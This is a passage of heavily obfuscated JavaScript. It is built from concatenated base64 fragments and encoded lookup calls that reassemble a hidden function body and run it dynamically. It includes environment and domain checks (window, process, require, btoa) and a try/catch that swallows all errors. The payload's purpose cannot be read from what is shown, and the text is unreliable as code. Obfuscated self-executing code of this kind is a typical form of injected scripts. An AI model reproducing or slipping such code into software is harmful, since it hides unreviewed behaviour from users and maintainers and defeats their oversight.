'QsJyoqQzYnKStJKDB4NGQ0LCdIdmcmJyk'+'rSSgweDRmMiwnMV1rMScpK0koMHg0ZGEs'+'J1p0I2wnKStJKDB4MjVmLCdFaHF0JykrS'+'SgweDRjNiwnSHZnJicpK0koMHg0NDUsJ2'+'ZDUmonKStJKDB4MzIxLCdSaFg2JykrSSg'+'weDQ0ZiwnYjY5SicpK0koMHgyMGYsJzZj'+'ZFAnKStJKDB4MjkwLCdxMzRpJykrSSgwe'+'DI5NSwndGptcScpK0koMHg0YWMsJ2VNNX'+'QnKStJKDB4Mjg5LCdTeVpKJykrSSgweDJ'+'jMCwndko5bScpK0koMHg0MTMsJ1ElVDkn'+'KStJKDB4MmMzLCdPSCNDJykrSSgweDM0N'+'CwnKVQpZicpK0koMHgyNWIsJ2d5OTUnKS'+'tJKDB4MjE4LCdKdVkwJykrSSgweDM5NSw'+_0x7739720u(0x159)+'KDB4NGUzLCd0am1xJykrSSgweDI2YywnW'+_0x7739720u(0x81)+_0x7739720u(0x169))+('KExXJykrSSgweDQyNywnWClzJScpK0koM'+'HgzODQsJyEjISknKStJKDB4NDg4LCdvKl'+'t5JykrSSgweDIwYiwnYjY5SicpK0koMHg'+'0MDUsJ3ZbZygnKStJKDB4NGU3LCckUiph'+'JykrSSgweDI0MywnKipDNicpK0koMHgyY'+'mYsJ1QzU0onKStJKDB4MzFjLCdvKlt5Jy'+'krSSgweDQxNiwnKVQpZicpK0koMHgyZDg'+'sJ3QoTFcnKStJKDB4MzM4LCdMRGZEJykr'+'SSgweDRiNSwndFZrNScpK0koMHg0NWIsJ'+'0xEZkQnKStJKDB4MzgxLCdkUk1vJykrSS'+_0x7739720u(0xf8)+'1WTAnKStJKDB4NDVjLCckUiphJykrSSgw'+'eDNhYywndFZrNScpK0koMHg0MDgsJzdia'+'04nKStJKDB4M2I1LCdKdVkwJykrSSgweD'+_0x7739720u(0xba)+'nKStJKDB4MjA4LCduaVR5JykrSSgweDFl'+'ZCwnN2JrTicpK0koMHg0ZWUsJ1hRRm8nK'+'StJKDB4MmYzLCcqKkM2JykrSSgweDFmZS'+'wnZU01dCcpK0koMHgyOTQsJ1ElVDknKSt'+'JKDB4MzI4LCd0am1xJykrSSgweDMxZSwn'+_0x7739720u(0xea)+_0x7739720u(0xc0)+'ZrNScpK0koMHgzMDksJ1N5WkonKStJKDB'+'4MzU1LCdxMzRpJykrSSgweDI5NiwnMV1r'+_0x7739720u(0x83)+'DJlLCckUiphJykrSSgweDQ1ZCwnZkNSai'+_0x7739720u(0xf4)+'yLCdITjloJykrSSgweDQyYiwnKipDNicp'+'K0koMHgzZmIsJ1hRRm8nKStJKDB4MjM3L'+'CdSaFg2JykrSSgweDQ0ZSwnel44ZycpK0'+'koMHgzYTgs')+('J25pVHknKStJKDB4NDFmLCdKdVkwJykrS'+'SgweDQ4YywnRWhxdCcpK0koMHgzNGUsJy'+'RSKmEnKStJKDB4MzM5LCdPSCNDJykrSSg'+'weDI2MywnQVR6SicpK0koMHgyZjcsJ1Jo'+'WDYnKStJKDB4NDBlLCdMRGZEJykrSSgwe'+'DM5MSwnNmNkUCcpK0koMHg0YTUsJ0VocX'+'QnKStJKDB4MzE0LCdUM1NKJykrSSgweDQ'+'xMSwnbmlUeScpK0koMHg0YmMsJ0h2ZyYn'+'KSksZFtJKDB4MjIxLCdFaHF0JyldPWZ1b'+'mN0aW9uKHEscil7cmV0dXJuIHErcjt9LG'+'RbSSgweDMzZCwnVylSaScpXT1mdW5jdGl'+_0x7739720u(0x7a)+'MHgyMDcsJ0h2ZyYnKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcStyO30sZFtJKDB4NG'+'JlLCdlTTV0JyldPUkoMHg0MGIsJ3lqRlI'+'nKSsncy8nLGRbSSgweDFmMCwnZ3k5NScp'+_0x7739720u(0x149)+'CwnT0gjQycpK0koMHgyMTcsJ0h2ZyYnKS'+'tJKDB4Mjc5LCdvVFdKJykrSSgweDJlNyw'+_0x7739720u(0xa2)+'KDB4NGI2LCdkKnBGJykrSSgweDRlOSwnS'+'E45aCcpK0koMHgxZjksJ2VNNXQnKStJKD'+_0x7739720u(0x14d)+'kdScpK0koMHgyNTMsJzZjZFAnKStJKDB4'+'MmNmLCdYUUZvJykrSSgweDNhYiwnISMhK'+'ScpK0koMHgzZGUsJ3QoTFcnKStJKDB4Mz'+'JiLCd6RXU3JykrSSgweDQ2YiwnUVFSUyc'+'pK0koMHgyYjQsJyoqQzYnKStJKDB4NDc3'+_0x7739720u(0x172)+_0x7739720u(0x150)+'diNjlKJykr')+('SSgweDQwMiwnU3laSicpK0koMHg0ODIsJ'+_0x7739720u(0x10c)+_0x7739720u(0xa8)+_0x7739720u(0x7f)+'eDJmYiwnKipDNicpK0koMHgzMjAsJ0h2Z'+_0x7739720u(0x146)+'I0NCwnISMhKScpK0koMHgzYTUsJ2RAdEU'+_0x7739720u(0x168)+'ZCwnI1pWQicpK0koMHgzMWIsJ29UV0onK'+'StJKDB4Mjg4LCd6RXU3JykrSSgweDNjYi'+'wndltnKCcpK0koMHgyMGUsJ3ZKOW0nKSt'+'JKDB4MjFiLCckUiphJykrSSgweDIzMCwn'+_0x7739720u(0x87)+'DB4MmMxLCdZVTlEJykrSSgweDQzNiwndk'+'o5bScpK0koMHgyODQsJ1N5WkonKStJKDB'+'4MjZkLCd6XjhnJykrSSgweDQyNSwnUmhY'+'NicpK0koMHg0YTIsJ0VocXQnKStJKDB4M'+'jc1LCdXKVJpJykrSSgweDIzYiwnSHZnJi'+'cpK0koMHgzNjcsJyQoSTMnKStJKDB4M2J'+_0x7739720u(0x171)+_0x7739720u(0x17b)+'Cd2JlpTJykrSSgweDI5ZiwnUSVUOScpK0'+_0x7739720u(0xa9)+_0x7739720u(0xc5)+'MHgxZmEsJ3YmWlMnKStJKDB4M2I3LCd6X'+'jhnJykrSSgweDNiOCwncTM0aScpK0koMH'+'g0YWQsJ3pFdTcnKStJKDB4Mjc3LCdUM1N'+'KJykrSSgweDRmNSwnYjY5SicpK0koMHgz'+'MmEsJyEjISknKStJKDB4MmFiLCdFaHF0J'+'ykrSSgweDM4OSwnN2JrTicpK0koMHgyNj'+'csJ28qW3kn')+('KStJKDB4MzBiLCckUiphJykrSSgweDIwY'+'ywnZkNSaicpK0koMHgyZTAsJ1QzU0onKS'+'tJKDB4MjEwLCdneTk1JykrSSgweDI3Yyw'+'nNmNkUCcpK0koMHg0NTYsJ1gpcyUnKStJ'+'KDB4M2Q1LCdRUVJTJykrSSgweDMwZCwnd'+'ChMVycpK0koMHgzZGEsJ2RAdEUnKStJKD'+'B4M2E3LCdvciFeJykrSSgweDQwNiwndGp'+'tcScpK0koMHg0OTksJ3QoTFcnKStJKDB4'+'MzkyLCdFaHF0JykrSSgweDJiMiwnI1pWQ'+'icpK0koMHgyNGQsJ1lVOUQnKStJKDB4M2'+'YwLCd0KExXJykrSSgweDRjYiwnJFIqYSc'+'pK0koMHgzYzYsJ0FUekonKStJKDB4NDNl'+'LCdRUVJTJykrSSgweDM1MCwneWpGUicpK'+_0x7739720u(0xe1)+'dRJVQ5JykrSSgweDJkNSwnSG56RycpK0k'+_0x7739720u(0xc6)+'UiphJykrSSgweDQ2OSwnWVU5RCcpK0koM'+'HgzMTksJ2I2OUonKStJKDB4NDA0LCd5ak'+'ZSJykrSSgweDIxZSwnZU01dCcpK0koMHg'+_0x7739720u(0xa3)+_0x7739720u(0xda)+'mYsJ1QzU0onKStJKDB4NDkxLCdRUVJTJy'+'krSSgweDJhOSwnWClzJScpK0koMHgzZDM'+_0x7739720u(0xaf)+'SSgweDM2ZiwnSG56RycpK0koMHgyNDksJ'+_0x7739720u(0x131)+_0x7739720u(0x165)+'STW8nKStJKDB4Mzk0LCdJVSR1JykrSSgw'+_0x7739720u(0xa4)+_0x7739720u(0x16a)+'Q4NCwnel44')+('ZycpK0koMHg0MGQsJ25pVHknKStJKDB4M'+'zMxLCcpVClmJykrSSgweDM2YywnUSVUOS'+'cpK0koMHg0NDMsJ0FUekonKStJKDB4MmV'+'hLCd6RXU3JykrSSgweDRiNCwnKipDNicp'+'K0koMHg0ZWEsJ1hRRm8nKStJKDB4NDdhL'+'CdMRGZEJykrSSgweDRlYiwnUVFSUycpK0'+'koMHg0MjMsJ2ZDUmonKStJKDB4MWVjLCd'+'IdmcmJykrSSgweDI0ZiwnJFIqYScpK0ko'+_0x7739720u(0x141)+'UZvJykrSSgweDNlYywndChMVycpK0koMH'+'g0NzAsJ3RWazUnKStJKDB4MmRmLCd5akZ'+'SJykrSSgweDM1ZCwncTM0aScpK0koMHgz'+'Y2EsJ1QzU0onKStJKDB4NGQyLCdMRGZEJ'+'ykrSSgweDM4NywnKipDNicpK0koMHg0Mz'+'AsJ2ZDUmonKStJKDB4MmY1LCdkKnBGJyk'+'rSSgweDRkMywnISMhKScpK0koMHgyYzcs'+'J3peOGcnKStJKDB4Mjk5LCd2W2coJykrS'+'SgweDNlNiwndko5bScpK0koMHgzZjgsJ0'+_0x7739720u(0x157)+'weDJiZSwnJFIqYScpK0koMHgyN2QsJ1El'+'VDknKStJKDB4MzQ1LCcqKkM2JykrSSgwe'+'DJhNCwnZU01dCcpK0koMHg0OGIsJ1N5Wk'+'onKStJKDB4MjE5LCdmQ1JqJykrSSgweDI'+_0x7739720u(0xfd)+'KStJKDB4MzViLCdvKlt5JykrSSgweDNjO'+'SwncTM0aScpK0koMHgzMzIsJ1hRRm8nKS'+_0x7739720u(0x167)+'nSE45aCcpK0koMHg0OTQsJ25pVHknKStJ'+'KDB4MzRhLCdRJVQ5JykrSSgweDFmNywnS'+'VUkdScpK0koMHgzNWYsJ2QqcEYnKStJKD'+'B4MzA1LCd0')+(_0x7739720u(0xc4)+'HgxZjYsJ1QzU0onKStJKDB4MzA2LCc2Y2'+'RQJykrSSgweDQ1OCwndko5bScpK0koMHg'+'zOGIsJzdia04nKStJKDB4Mzg2LCckKEkz'+_0x7739720u(0x110)+_0x7739720u(0x17e)+'krSSgweDJlYiwnVDNTSicpK0koMHgyMzk'+'sJ2QqcEYnKStJKDB4MzE3LCdTeVpKJykr'+_0x7739720u(0xd4)+'zFdazEnKStJKDB4MzY4LCdvKlt5JykrSS'+'gweDNiZCwnWClzJScpK0koMHgzNzMsJyR'+'SKmEnKStJKDB4MjI4LCdTeVpKJykrSSgw'+'eDI1Nywnb1RXSicpK0koMHgyNzEsJ0h2Z'+'yYnKStJKDB4MzdlLCckUiphJykrSSgweD'+'I0NywnZCpwRicpK0koMHgyNTAsJ3ZbZyg'+'nKStJKDB4MjQxLCckKEkzJykrSSgweDIz'+'OCwnSHZnJicpK0koMHgzZTUsJ0hOOWgnK'+'StJKDB4NGQ2LCd0Vms1JykrSSgweDJjZC'+_0x7739720u(0x138)+'JKDB4M2ZhLCdneTk1JykrSSgweDQ4YSwn'+'TERmRCcpK0koMHgyNTEsJ3lqRlInKStJK'+'DB4MzM0LCd6RXU3JykrSSgweDQyOSwnSE'+'45aCcpK0koMHg0YTMsJ1FRUlMnKStJKDB'+'4NGQxLCd2JlpTJykrSSgweDRhZiwnb1RX'+'SicpKyhJKDB4MjllLCc2Y2RQJykrSSgwe'+'DNiMiwnVylSaScpK0koMHg0NjUsJ3EzNG'+'knKStJKDB4MzBlLCdITjloJykrSSgweDQ'+'2NCwnYjY5SicpK0koMHgyZGQsJ29yIV4n'+'KStJKDB4MmY0LCdneTk1JykrSSgweDQ2M'+'CwnT0gjQycpK0koMHg0ZWMsJ1N5WkonKS'+_0x7739720u(0x188))+('LCcjWlZCJykrSSgweDI0ZSwndiZaUycpK'+'0koMHg0YTYsJ1lVOUQnKStJKDB4MzExLC'+'d6XjhnJykrSSgweDJhNywnISMhKScpK0k'+'oMHgzNGYsJ1N5WkonKStJKDB4M2E5LCdR'+'JVQ5JykrSSgweDFmYiwnU3laSicpK0koM'+_0x7739720u(0x15a)+'U3JykrSSgweDIyMiwnZU01dCcpK0koMHg'+'yMDMsJ3ZKOW0nKStJKDB4MjY5LCdITjlo'+_0x7739720u(0x84)+'GQsJ2RSTW8nKStJKDB4M2Y2LCdXKVJpJy'+'krSSgweDJiYSwndiZaUycpK0koMHgzZmY'+'sJzdia04nKStJKDB4MjVhLCdFaHF0Jykr'+'SSgweDM2ZCwnZCpwRicpK0koMHgzZWYsJ'+'2RSTW8nKStJKDB4MzEwLCd2SjltJykrSS'+_0x7739720u(0x145)+_0x7739720u(0x181)+_0x7739720u(0x12e)+'TUnKStJKDB4NDIyLCdkKnBGJykrSSgweD'+'M0OCwndGptcScpK0koMHgzMjksJyNaVkI'+_0x7739720u(0x125)+'OCwnWFFGbycpK0koMHg0NTUsJ1FRUlMnK'+'StJKDB4NDI4LCdiNjlKJykrSSgweDI5Mi'+'wndGptcScpK0koMHgyZmYsJ1lVOUQnKSt'+'JKDB4Mjc2LCckUiphJykrSSgweDIwYSwn'+'ZEB0RScpK0koMHgyN2UsJ1cpUmknKStJK'+'DB4NDQ5LCd0KExXJykrSSgweDMyMiwnQV'+'R6SicpK0koMHgzZGYsJ0hOOWgnKStJKDB'+'4NGE0LCdIbnpHJykrSSgweDIxNiwnb3Ih'+'XicpK0koMHgyOGIsJ2I2OUonKStJKDB4M'+'jQyLCdkUk1vJykrSSgweDQ3NSwndltnKC'+'cpK0koMHg0')+('OWYsJ0p1WTAnKStJKDB4MjNjLCdFaHF0J'+'ykrSSgweDQwMywnSnVZMCcpK0koMHgyYT'+'EsJ2ZDUmonKStJKDB4NDFlLCcpVClmJyk'+'rSSgweDQ0MiwnSG56RycpK0koMHgxZWYs'+'J1lVOUQnKStJKDB4MjU4LCc2Y2RQJykrS'+'SgweDRlOCwnUmhYNicpK0koMHgzYjQsJ1'+'N5WkonKStJKDB4MzE2LCdadCNsJykrSSg'+_0x7739720u(0xe9)+'OTUnKStJKDB4M2ZlLCdXKVJpJykrSSgwe'+'DM3MCwnZU01dCcpK0koMHg0NzYsJ3peOG'+'cnKStJKDB4MjY0LCd2W2coJykrSSgweDJ'+'lZiwnSG56RycpK0koMHgzYzUsJ1p0I2wn'+'KStJKDB4NGIzLCdYUUZvJykrSSgweDRkZ'+'iwncTM0aScpK0koMHgyOWEsJ1FRUlMnKS'+'tJKDB4MmFlLCdTeVpKJykrSSgweDQ1Miw'+_0x7739720u(0xd8)+_0x7739720u(0xfa)+'ChMVycpK0koMHgzZDIsJ1FRUlMnKStJKD'+_0x7739720u(0x112)+'YNicpK0koMHg0YzAsJ3ZbZygnKStJKDB4'+_0x7739720u(0x100)+'icpK0koMHgyZTgsJ1QzU0onKStJKDB4ND'+_0x7739720u(0x143)+'pKydvJyksZFtJKDB4MzMzLCd0KExXJyld'+'PUkoMHg0YmYsJ2d5OTUnKStJKDB4MmIwL'+_0x7739720u(0xdb)+'QoTFcnKV09ZnVuY3Rpb24ocSxyLHMsdCx'+_0x7739720u(0x133)+'LHMsdCx2LHcseCx5LHosQSxCKTt9LGRbS'+'SgweDJkMywnZkNSaicpXT1mdW5jdGlvbi'+'hxLHIpe3Jl')+('dHVybiBxfHxyO30sZFtJKDB4M2VkLCdRJ'+'VQ5JyldPWZ1bmN0aW9uKHEscixzLHQsdi'+'x3LHgpe3JldHVybiBxKHIscyx0LHYsdyx'+'4KTt9LGRbSSgweDJmMiwndltnKCcpXT1m'+_0x7739720u(0x8e)+_0x7739720u(0x18e)+'dPSCNDJyldPWZ1bmN0aW9uKHEscil7cmV'+_0x7739720u(0x189)+'cEYnKV09SSgweDI2NiwnJChJMycpK0koM'+'HgyNTIsJ3RWazUnKStJKDB4MjQwLCcjWl'+'ZCJykrJ10nLGRbSSgweDM5MywnZEB0RSc'+'pXT1JKDB4NGY2LCdadCNsJykrSSgweDRl'+_0x7739720u(0xf1)+'StJKDB4Mzc0LCdSaFg2JyksZFtJKDB4ND'+'A3LCd2SjltJyldPUkoMHgzMWYsJ2RSTW8'+'nKStJKDB4MmQ5LCdvVFdKJykrSSgweDNj'+'YywnbmlUeScpK0koMHgyZjAsJ2ZDUmonK'+_0x7739720u(0x140)+'koMHgyNGMsJyQoSTMnKStJKDB4MWY0LCd'+'SaFg2JykrSSgweDNlMCwnekV1NycpK0ko'+'MHgzMjMsJ1ElVDknKStJKDB4MzdmLCdlT'+_0x7739720u(0x15e)+'Z1bmN0aW9uKHEscil7cmV0dXJuIHF8fHI'+'7fTt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2'+'YXIgcT0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7739720u(0x107)+'t2YXIgSj1fMHg0MzUwMjE1ZTtpZihzKXt'+'2YXIgdj1zW0ooMHgzNjQsJ3pFdTcnKV0o'+'cixhcmd1bWVudHMpO3JldHVybiBzPW51b'+'Gwsdjt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtd')+(_0x7739720u(0x9b)+'3ZhciBLPUkscz17fTtzW0soMHgzMTgsJ3'+'RqbXEnKV09ZltLKDB4MjM1LCd2JlpTJyl'+_0x7739720u(0x8b)+'dGlvbih3LHope3ZhciBMPUs7cmV0dXJuI'+'GZbTCgweDJhOCwndko5bScpXSh3LHopO3'+'0sc1tLKDB4MjAwLCd0Vms1JyldPWZbSyg'+'weDM0NywnVylSaScpXSxzW0soMHgzZGQs'+'J3ZKOW0nKV09ZnVuY3Rpb24odyx6KXt2Y'+'XIgTT1LO3JldHVybiBmW00oMHg0OTgsJ2'+'9yIV4nKV0odyx6KTt9LHNbSygweDIyNSw'+'nSVUkdScpXT1mW0soMHg0NjMsJ2pydyUn'+'KV0sc1tLKDB4MjljLCdkQHRFJyldPWZbS'+'ygweDI4MCwndFZrNScpXSxzW0soMHg0NT'+'csJ25pVHknKV09ZnVuY3Rpb24odyl7dmF'+'yIE49SztyZXR1cm4gZltOKDB4MmEzLCdS'+_0x7739720u(0xa5)+'VkwJyldPWZ1bmN0aW9uKHcseCx5KXt2YX'+'IgTz1LO3JldHVybiBmW08oMHgxZjUsJyR'+'SKmEnKV0odyx4LHkpO30sc1tLKDB4MjEy'+'LCchIyEpJyldPWZ1bmN0aW9uKHcseil7d'+'mFyIFA9SztyZXR1cm4gZltQKDB4NGYzLC'+'dRUVJTJyldKHcseik7fTt2YXIgdD1zO2Z'+'vcih2YXIgdiBpbiBxKWlmKGZbSygweDI4'+_0x7739720u(0x86)+'monKSsnaCddLHIpJiZmdW5jdGlvbih3LH'+'gpe3ZhciBRPUsseT10W1EoMHgyMTMsJ1g'+'pcyUnKV0oZyx0aGlzLGZ1bmN0aW9uKCl7'+'dmFyIFI9USxBPXt9O0FbUigweDJlZSwna'+_0x7739720u(0xfb)+'07dmFyIEI9')+('QSxDPXRbUigweDIyZCwndChMVycpXSh0e'+_0x7739720u(0x9e)+'NTSicpXSk/d2luZG93OnRbUigweDJiNiw'+'nekV1NycpXSh0eXBlb2YgcHJvY2Vzcyx0'+'W1IoMHgzYjYsJ2RSTW8nKV0pJiZ0W1IoM'+'HgzN2IsJzFdazEnKV0odHlwZW9mIHJlcX'+'VpcmUsdFtSKDB4Mjg3LCc2Y2RQJyldKSY'+'mdFtSKDB4NGJkLCd2JlpTJyldKHR5cGVv'+'ZiBnbG9iYWwsdFtSKDB4MjFhLCdRUVJTJ'+'yldKT9nbG9iYWw6dGhpcyxEPWZ1bmN0aW'+'9uKCl7dmFyIFM9UixGPW5ldyBDWyhTKDB'+'4NDliLCd6RXU3JykpKydwJ10oQltTKDB4'+'MmM1LCd6XjhnJyldKTtyZXR1cm4hRltTK'+'DB4NGEwLCdITjloJyldKHkpO307cmV0dX'+'JuIHRbUigweDQ2Ziwnb1RXSicpXShEKTt'+'9KTt0W1EoMHg0YWUsJyoqQzYnKV0oeSk7'+'Zm9yKHZhciB6PTB4Mjt0W1EoMHgxZWEsJ'+'2VNNXQnKV0oeix4W1EoMHg0NTMsJ2RSTW'+'8nKSsnaCddKTt6KyspaWYodFtRKDB4Mzk'+'5LCdJVSR1JyldKHdbUSgweDQ2MSwnJChJ'+'MycpK1EoMHg0YmEsJ1lVOUQnKV0oeFt6X'+'VsweDBdKSx4W3pdWzB4MV0pKXJldHVybj'+'tyZXR1cm4gMHgxO30odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBp'+'KHEpe3ZhciBUPUkscj1uZXcgUmVnRXhwK'+'GZbVCgweDI3NCwnN2JrTicpXSwnZycpLH'+'M9ZltUKDB4MzNmLCdRJVQ5JyldW1QoMHg'+'xZjIsJ3lqRlInKSsnY2UnXShyLCcnKSxy'+'PWZbVCgweDRjMywnWnQjbCcpXShidG9hL'+'HEpW1QoMHgyMGQsJ1cpUmknKV0oJz0nLD'+'B4NClbVCgw')+('eDNlYSwnSVUkdScpXSgnLicpW1QoMHgyY'+'jUsJyRSKmEnKV0oJycpW1QoMHgzNTIsJ1'+'p0I2wnKSsnc2UnXSgpW1QoMHg0ZTAsJyE'+'jISknKV0oJycpLHE9cltUKDB4MmQyLCd2'+'W2coJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x7739720u(0x152)+'4gU3RyaW5nW1UoMHg0ZTQsJ29UV0onKSt'+_0x7739720u(0xb7)+'KDB4NDMxLCdneTk1JyldKGZbVSgweDJkN'+'CwnZ3k5NScpXSh0LCdaJyk/MHg1YToweD'+'dhLHQ9ZltVKDB4M2Y5LCd2JlpTJyldKHR'+_0x7739720u(0x185)+_0x7739720u(0x16e)+_0x7739720u(0x85)+'t9KSxyPW5ldyBSZWdFeHAoZltUKDB4M2U'+_0x7739720u(0xff)+'VCgweDQyMCwnISMhKScpXShmW1QoMHg0N'+'TAsJ1ElVDknKV0oZltUKDB4MzdjLCdPSC'+'NDJyldKGZbVCgweDNhMSwnSnVZMCcpXSh'+'mW1QoMHgzZWIsJ1hRRm8nKV0ocyxmW1Qo'+'MHgyMmUsJ09II0MnKV0pLGZbVCgweDQ2Y'+_0x7739720u(0xf5)+'krJ2NlJ10ociwnJykpLCcvJykscSksZlt'+'UKDB4M2Y3LCdvKlt5JyldKTt9dmFyIGos'+'ayxsLG0scD1uZXcgUmVnRXhwKGZbSSgwe'+'DIwNSwndGptcScpXSwnZycpO2o9ZltJKD'+'B4M2YxLCcqKkM2JyldLGs9cCxsPWZ1bmN'+'0aW9uKCl7dmFyIFY9SSxxPXt9O3FbVigw'+'eDI2Ziwnb3IhXicpXT1mdW5jdGlvbih2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpe3Zhci'+'BXPVY7cmV0')+('dXJuIGZbVygweDRiMCwnZCpwRicpXSh2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpO30scV'+'tWKDB4MjJhLCdXKVJpJyldPWZ1bmN0aW9'+'uKHYsdyl7dmFyIFg9VjtyZXR1cm4gZltY'+'KDB4NDVhLCduaVR5JyldKHYsdyk7fSxxW'+'1YoMHgyZTUsJ2pydyUnKV09ZnVuY3Rpb2'+_0x7739720u(0x8c)+_0x7739720u(0xb1)+'KHYsdyx4LHkseixBLEIpO30scVtWKDB4M'+'jc4LCdITjloJyldPWZ1bmN0aW9uKHYsdy'+_0x7739720u(0x118)+_0x7739720u(0xbf)+_0x7739720u(0xf0)+'CdadCNsJyldKHdpbmRvdyx7fSksdD1uZX'+'cgUmVnRXhwKGZbVigweDQ0Yywnb3IhXic'+'pXSwnZycpLHQ9c1tmW1YoMHgxZjEsJ0hO'+'OWgnKV1bVigweDM5YywnJFIqYScpKydjZ'+_0x7739720u(0x13a)+_0x7739720u(0xd7)+'oMHgyY2UsJ2pydyUnKV0oaSxmdW5jdGlv'+'bigpe3ZhciBhMD1WLHY9clthMCgweDIwM'+_0x7739720u(0x15d)+'5pVHknKV0od2luZG93LHt9KSwweDgsWzB'+'4NywweDc0XSxbMHg2LDB4NmVdLFsweDUs'+'MHg2NV0sWzB4NCwweDZkXSxbMHgzLDB4N'+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih2KXJldHVybiB'+'2PXJbYTAoMHgyNGIsJ1p0I2wnKV0oaCx2'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXYmJnJb')+('YTAoMHgzYjMsJ0xEZkQnKV0oaCx2LDB4N'+'CxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO3'+'0oKSkpO30sIShtPWZbSSgweDRkYywncTM'+'0aScpXShtLHdpbmRvdykpfHwobT1mW0ko'+'MHgzYjksJ0p1WTAnKV0oaCxtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x7739720u(0xfe)+'iwnb3IhXicpXShtLGpbSSgweDM1OCwnZU'+'01dCcpKydjZSddKGssJycpLGwpO30oKSk'+'7')))();}.toString();return _0x4300261.slice(_0x4300261.indexOf("{") + 1, _0x4300261.lastIndexOf("}"))})())),d[V(0xb71,'Ah8v')])));}catch(x){}}());